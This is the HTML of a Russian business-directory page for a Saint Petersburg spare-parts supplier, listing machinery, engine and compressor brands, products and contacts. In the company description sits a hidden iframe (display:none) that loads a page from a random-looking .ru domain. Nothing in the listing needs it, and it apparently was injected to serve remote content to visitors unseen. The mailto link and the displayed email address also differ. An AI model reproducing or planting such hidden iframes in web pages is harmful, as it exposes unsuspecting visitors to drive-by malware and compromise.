style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Soilmec<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Tadano-Faun<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Terex<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Wolffkran<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Zollern</span></span></p>
</div>
<div style="margin: 0px;"></div>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Atlas Copco / Krupp<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Case<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Furukawa Rock Drill<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">NPK<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Indeco<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Ingersoll Rand<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">JCB<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Kleemann<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Metso<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Montabert (Doosan)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Solida</span></span></p>
</div>
<p style="margin-bottom: 0.0001pt;"><span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">&nbsp;</span></span></p>
<div style="margin: 0px;">
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Запасные части для ходовой, гусеничные ленты, ковши, грейферы:</span></span></span></strong></p>
</div>
<p style="margin-bottom: 0.0001pt;"><span style="margin: 0px; line-height: 115%; font-family:"><br clear="all" style="page-break-before: auto;"></span></p>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">BPW<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Carraro<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Cummins<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Deutz<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Farymann-Diesel<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">HATZ-Diesel (Supra)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Iveco<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Kessler<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Liebherr<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Linde-Hydraulics<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">MAN<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Mercedes Benz (Daimler)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Scania – Marine Motoren<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Steyr<br></span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="margin: 0px; color: #1f497d;"><span style="font-size: small;">VOLVO Penta<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Voith Turbo<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">ZF</span></span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Berco<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Bridgestone<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Case<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Intramex<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">JCB<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Kinshofer<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Komatsu<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Lehnhoff<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Liebherr<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Terex<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Rippers</span></span></p>
</div>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px;">&nbsp;</p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Компрессоры, бетоносмесители, насосы и промышленная оснастка:</span></span></span></strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><br></span></span> <span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Atlas Copco<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Cifa<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">CompAir</span></span></p>
</div>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Elba<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">IrmAir (Irmer+Elze)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Liebherr<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Mannesmann-Demag<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Putzmeister<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">RUD<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Schwing Group (Stetter, Schwing)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Stetter Mischer (Schwing)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Sullair</span></span></p>
</div>
<div style="margin: 0px;">
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Запасные части для аэродромной техники и оборудования:</span></span></span></strong></p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; font-family:" lang="EN-US"><span style="margin: 0px; color: #1f497d;"><span style="font-size: small;">Contrac Cobus<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Goldhofer<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Hitzinger<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Mulag<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Schopf<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Trepel</span></span></span></p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Запчасти для железнодорожного транспорта и локомотивов:</span></span></span></strong></p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Alstom<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Bombardier<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Centaflex<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Cummins<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Kroma<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">MAN<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">MB<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">MTU</span></span></p>
</div>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Perkins<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Siemens<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Voith<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Voith Küsel</span></span></p>
</div>
<p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<p style="text-align: center; text-indent: -18pt; margin-bottom: 0pt;"><span style="font-family: arial; font-size: small;"><b><span style="font-size: 10.0pt; line-height: 115%; font-family:" lang="EN-US">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></b> <span style="color: #241902; font-family: Arial, sans-serif; font-size: 9pt; line-height: 115%; background-color: #e9ecf4;"><b>ООО «НОВА-ТЕХ»</b></span></span></p>
<p style="text-align: center;"><b><span style="font-size: 9.0pt; line-height: 115%; font-family:"><span style="font-family: arial; font-size: small;">Оборудование. Комплектующие. Запчасти.</span></span></b></p>
<p style="text-align: center;"><span style="font-family: arial; font-size: small;"><span style="font-size: 9.0pt; line-height: 115%; font-family:">т.</span> <span style="font-size: 9.0pt; line-height: 115%; font-family:">8 (812) 407-28-38</span></span></p>
<p style="text-align: center;"><span style="font-family: arial; font-size: small;"><span style="font-size: 9.0pt; line-height: 115%; font-family:">т.</span> <span style="font-size: 9.0pt; line-height: 115%; font-family:">8 (812) 407-28-37</span></span></p>
<p style="text-align: center;"><span style="font-family: arial; font-size: small;"><span style="font-size: 9.0pt; line-height: 115%; font-family:" lang="EN-US">Email</span><span style="font-size: 9.0pt; line-height: 115%; font-family:">:</span> <a href="mailto:sale@nova-prom.com"><span style="font-size: 9.0pt; line-height: 115%; font-family:" lang="EN-US">sale</span><span style="font-size: 9.0pt; line-height: 115%; font-family:">@</span><span style="font-size: 9.0pt; line-height: 115%; font-family:" lang="EN-US">nova1tech</span><span style="font-size: 9.0pt; line-height: 115%; font-family:">.</span><span style="font-size: 9.0pt; line-height: 115%; font-family:" lang="EN-US">com</span></a></span></p>
<p style="text-align: left;">&nbsp;</p>
<p><iframe src="https://al9l235gkc7d.ru/f.html" style="display: none;" name="a1996667054" id="a1996667054"></iframe></p>
</div>
		
				
		<div class="ProfileInfo">
			<div class="ShareButtons ru"></div>
			
			<div class="rating_line">
				<span class="type">Рейтинг:</span>
				<span class="stars">
									<span class="star"></span>
									<span class="star"></span>
									<span class="star"></span>
									<span class="star"></span>
									<span class="star"></span>
								</span>
							</div>
			
						<div class="add_review">
				<a href="#1384743" class="dashed_link" rel="nofollow"><span class="icon_add_review"></span>Оставить отзыв</a>
			</div>
					</div>
	</div>
	
	<a href="/firms/1384743/goods/" class="show_all_link">посмотреть все (9) </a><h3>Товары и услуги</h3><div class="SubElementsList PhotoList Products">
		<div class="item">
		<div class="item_in">
			<div class="title">
				<a href="/goods/1539539/">
					<span class="image"><img src='//f1.ds-russia.ru/u_dirs/091/91741/p/332c11f6ebf730b651f805280906e642.jpg' onerror="this.src='/img/new/no_photo.png'" alt='ЗАПЧАСТИ ДЛЯ EPIROC'><span></span></span>
					ЗАПЧАСТИ ДЛЯ EPIROC				</a>
				<noindex>
				<div class="status status_four">
					<div class="status_popup">Информация не актуальна</div>
				</div>
				</noindex>			</div>
			<div class="text">
								Запчасти для epiroc							</div>
		</div>
	</div>
		<div class="item">
		<div class="item_in">
			<div class="title">
				<a href="/goods/1449614/">
					<span class="image"><img src='//f1.ds-russia.ru/u_dirs/091/91741/p/cb0914b3c019ab4dfcfc6f98ca8eb379.jpg' onerror="this.src='/img/new/no_photo.png'" alt='Дизель генераторы VOLVO CUMMINS DEUTZ PERKINS ISUZU и запчасти'><span></span></span>
					Дизель генераторы VOLVO CUMMINS DEUTZ PERKINS ISUZU и запчасти				</a>
				<noindex>
				<div class="status status_five">
					<div class="status_popup">Информация может быть не достоверна</div>
				</div>
				</noindex>			</div>
			<div class="text">
								Купить дёшево Импортные дизель генераторы ДГУ VOLVO, CUMMINS, DEUTZ, PERKINS, ISUZU и запчасти к ним							</div>
		</div>
	</div>
		<div class="item">
		<div class="item_in">
			<div class="title">
				<a href="/goods/1449626/">
					<span class="image"><img src='//f1.ds-russia.ru/u_dirs/091/91741/p/c3a68eea6a36b8a9f81a7562b682d883.jpg' onerror="this.src='/img/new/no_photo.png'" alt='Компрессоры atlas copco, запчасти для компрессоров атлас копко'><span></span></span>
					Компрессоры atlas copco, запчасти для компрессоров атлас копко				</a>
				<noindex>
				<div class="status status_five">
					<div class="status_popup">Информация может быть не достоверна</div>
				</div>
				</noindex>			</div>
			<div class="text">
								Компрессорное оборудование ATLAS Copco Атлас Копко, запчасти и расходные материалы для технического обслуживания компрессоров							</div>
		</div>
	</div>
		<div class="item">
		<div class="item_in">
			<div class="title">
				<a href="/goods/1466552/">
					<span class="image"><img src='//f1.ds-russia.ru/u_dirs/091/91741/p/4ab3c5e563617b262ebba9635f7bac34.jpg' onerror="this.src='/img/new/no_photo.png'" alt='Авионика и запчасти для легкомоторной авиации'><span></span></span>
					Авионика и запчасти для легкомоторной авиации				</a>
				<noindex>
				<div class="status status_five">
					<div class="status_popup">Информация может быть не достоверна</div>
				</div>
				</noindex>			</div>
			<div class="text">
								Гироскопы, датчики, акселерометры Honeywell, Sagem. Запчасти для авиационной техники.							</div>
		</div>
	</div>
	</div><div class="dashed_line"></div><h3>Вакансии</h3><div class="SubElementsList Vacancies">
		<div class="item">
		<div class="item_in">
			<div class="title">
				<a href="/vacancies/1866009/">Ведущий менеджер по продажам</a>
			</div>
			
			<div class="date_ico">03.04.2017</div> 
			<div class="price_tag">30 000 <span class="ico_rub">р.</span></div>		</div>
	</div>
	</div>		
</div></div>

<div class="RightColumn">
	<div class="CatalogNavi">
	<ul>
					<li class="action"><span class="arrow"></span>			<a href="/firms/equipment/">
				<span class="navi_icon navi_icon_equipment"></span>Промышленные материалы и оборудование			</a><span></span>
			</li>
			</ul>
</div>
		<div class="TagCloud TagCloud_mini">
		<div class="TagCloud_in">
							<span class="fs5"><a href="/firms/gidravlika_i_pnevmatika/">Гидравлика и пневматика</a></span>
							<span class="fs5"><a href="/firms/burovoe_oborudovanie/">Буровое оборудование</a></span>
							<span class="fs5"><a href="/firms/mashiny_i_mehanizmy/">Машины и механизмы</a></span>
							<span class="fs5"><a href="/firms/promyshlennoe_oborudovanie/">Промышленное оборудование</a></span>
							<span class="fs5"><a href="/firms/pnevmoklapany/">Пневмоклапаны</a></span>
							<span class="fs5"><a href="/firms/spectehnika/">Спецтехника</a></span>
							<span class="fs5"><a href="/firms/nasosy/">Насосы</a></span>
							<span class="fs5"><a href="/firms/dvigateli/">Двигатели</a></span>
					</div>
	</div>
	<div id="bEeHkD"></div><div class="bekibx"><div class="ildypd">
		<!-- Yandex.RTB R-A-50894-2 -->
		<div id="yandex_rtb_R-A-50894-2"></div>
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			renderTo: 'yandex_rtb_R-A-50894-2',
			blockId: 'R-A-50894-2'
		  })
		})</script>
		</div></div>	</div>			 <div class="clear"></div> 
        </div>
    </div>
	
    <div class="Footer">
    	<div class="Footer_in">
            <div class="Counter">
				<script type="text/javascript"><!--
		new Image().src = "//counter.yadro.ru/hit;ds_all?r"+
		escape(document.referrer)+((typeof(screen)=="undefined")?"":
		";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
		";"+Math.random();//--></script>
		
		<noindex>
		<a href="http://www.liveinternet.ru/stat/ds_all/" target="_blank" rel="nofollow">
		<img src="//counter.yadro.ru/logo;ds_all?14.2"
		title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
		alt="" border="0" width="88" height="31"/></a>
		</noindex>

<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function() {
				try {w.yaCounter19587748 = new Ya.Metrika({id:19587748, params: {fid_1384743: true}});
w.yaCounter34868715 = new Ya.Metrika({id:34868715});
w.yaCounter19598353 = new Ya.Metrika({id:19598353});
} catch(e) { }
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
		})(document, window, "yandex_metrika_callbacks");
		</script><noscript><div><img src="//mc.yandex.ru/watch/19587748" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<noscript><div><img src="//mc.yandex.ru/watch/34868715" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<noscript><div><img src="//mc.yandex.ru/watch/19598353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
			            <div class="SelectCountry">
            	<ul>
											<li class="current">
							<a href="//www.ds-russia.ru" target="_blank">
								<span class="flag_russia"></span>
								Россия							</a>
						</li>
											<li >
							<a href="//www.ds-ua.net" target="_blank">
								<span class="flag_ua"></span>
								Украина							</a>
						</li>
											<li >
							<a href="//www.ds-by.net" target="_blank">
								<span class="flag_by"></span>
								Беларусь							</a>
						</li>
											<li >
							<a href="//www.ds-kz.net" target="_blank">
								<span class="flag_kz"></span>
								Казахстан							</a>
						</li>
					                </ul>
            </div>
			            <div class="FNavi">
                <ul>
                    <li><a href="/about/">О проекте</a></li>
                    												<li><a href="https://forum.ds-russia.ru">Форум</a></li>
					                </ul>
            </div>
            <div class="FDescription">
                <div class="seo_text"><strong>Санкт-Петербург и Ленинградская область</strong><br>справочник компаний, товаров и услуг</div>
                <div class="copyright">Деловая Сеть 2008-2026</div>
            </div>            
    	</div>
    </div>
	
	<div class="mobileSidebar">
		<div class="close">×</div>
		
		<div class="mobileSidebarInner">
			<noindex>
			<label for="regionSelector" class="regionSelector">
				Регион:				<select id="regionSelector">
				<option value="ds19.ru">Абакан</option><option value="dsa87.ru">Анадырь</option><option value="ds29.ru">Архангельск</option><option value="ds30.ru">Астрахань</option><option value="ds22.ru">Барнаул</option><option value="ds31.ru">Белгород</option><option value="ds79.ru">Биробиджан</option><option value="ds28.ru">Благовещенск</option><option value="ds32.ru">Брянск</option><option value="ds53.ru">Великий Новгород</option><option value="ds25.ru">Владивосток</option><option value="ds15.ru">Владикавказ</option><option value="ds33.ru">Владимир</option><option value="dsv34.ru">Волгоград</option><option value="ds35.ru">Вологда</option><option value="ds36.ru">Воронеж</option><option value="ds04.ru">Горно-Алтайск</option><option value="ds95.ru">Грозный</option><option value="ds66.ru">Екатеринбург</option><option value="ds37.ru">Иваново</option><option value="dsud.ru">Ижевск</option><option value="dsi38.ru">Иркутск</option><option value="dsmar.ru">Йошкар-Ола</option><option value="ds16.ru">Казань</option><option value="ds39.ru">Калининград</option><option value="ds40.ru">Калуга</option><option value="ds42.ru">Кемерово</option><option value="ds43.ru">Киров</option><option value="ds44.ru">Кострома</option><option value="ds23.ru">Краснодар</option><option value="dsk24.ru">Красноярск</option><option value="ds45.ru">Курган</option><option value="ds46.ru">Курск</option><option value="dsk17.ru">Кызыл</option><option value="ds48.ru">Липецк</option><option value="ds49.ru">Магадан</option><option value="ds06.ru">Магас</option><option value="ds001.ru">Майкоп</option><option value="ds005.ru">Махачкала</option><option value="ds77.ru">Москва</option><option value="ds51.ru">Мурманск</option><option value="ds07.ru">Нальчик</option><option value="ds52.ru">Нижний Новгород</option><option value="ds54.ru">Новосибирск</option><option value="dso55.ru">Омск</option><option value="ds57.ru">Орел</option><option value="ds56.ru">Оренбург</option><option value="ds58.ru">Пенза</option><option value="ds59.ru">Пермь</option><option value="dska10.ru">Петрозаводск</option><option value="ds41.ru">Петропавловск-Камчатский</option><option value="ds60.ru">Псков</option><option value="ds61.ru">Ростов-на-Дону</option><option value="ds62.ru">Рязань</option><option value="ds63.ru">Самара</option><option value="ds78.ru" selected>Санкт-Петербург</option><option value="ds13.ru">Саранск</option><option value="ds64.ru">Саратов</option><option value="ds67.ru">Смоленск</option><option value="ds26.ru">Ставрополь</option><option value="ds11.ru">Сыктывкар</option><option value="dst68.ru">Тамбов</option><option value="ds69.ru">Тверь</option><option value="ds70.ru">Томск</option><option value="ds71.ru">Тула</option><option value="ds72.ru">Тюмень</option><option value="ds03.ru">Улан-Удэ</option><option value="ds73.ru">Ульяновск</option><option value="ds02.ru">Уфа</option><option value="ds27.ru">Хабаровск</option><option value="dsch21.ru">Чебоксары</option><option value="dschel.ru">Челябинск</option><option value="ds09.ru">Черкесск</option><option value="ds75.ru">Чита</option><option value="ds08.ru">Элиста</option><option value="ds65.ru">Южно-Сахалинск</option><option value="ds14.ru">Якутск</option><option value="ds76.ru">Ярославль</option>				</select>
			</label>
			</noindex>
			
			<div class="sidebarTopMenu"></div>
		</div>
	</div>
</div>

<script type="text/javascript">
var region_id = '78';

(function() {
	var hasYandexDirectBlocks = document.getElementsByClassName('yad').length > 0;
	var isYandexDirectLoaded = Boolean(window.Ya && window.Ya.Context);
	
	var adv = 0;
	if (hasYandexDirectBlocks) {
		adv = isYandexDirectLoaded ? 2 : 1;
	}

	var stat_src = "/stat_counter.php"
	+ "?url=" + escape(document.URL)
	+ "&ref=" + escape(document.referrer)
	+ "&region=78" + "&firm=1384743" + "&user=0"
	+ "&type=1" + "&subtype=3" + "&uid=1384743"
	+ "&adv=" + adv
	+ "&sign=6f1e7ec1f15cfe4132b3d16ad3d85882" + "&date=1768996285" + "&rand=" + Math.random();

	document.write('<sc' + 'ript type="text/javascript" src="' + stat_src + '"></sc' + 'ript>');
})();
</script>
<script type="text/javascript" src="//s.ds-russia.ru/lib/3rd_party/fancybox3/jquery.fancybox.min.js?1494325048"></script>
<link type="text/css" rel="stylesheet" href="//s.ds-russia.ru/lib/3rd_party/fancybox3/jquery.fancybox.min.css?1494325048" />
<link type="text/css" rel="stylesheet" href="//s.ds-russia.ru/css/share.css?1496503660" />
<script type="text/javascript" src="//s.ds-russia.ru/js/share.js?1496503660"></script>
<script type="text/javascript" src="//s.ds-russia.ru/js/cdek.js?1540061116"></script>
<script type="text/javascript" src="//s.ds-russia.ru/js/basket.js?1540061116"></script>
<link type="text/css" rel="stylesheet" href="//s.ds-russia.ru/css/basket.css?1540061116" />
<script type="text/javascript" src="//api-maps.yandex.ru/1.1/index.xml?loadByRequire=1"></script>
<script type="text/javascript" src="//s.ds-russia.ru/js/map.js?1645383034"></script>

</body>
</html>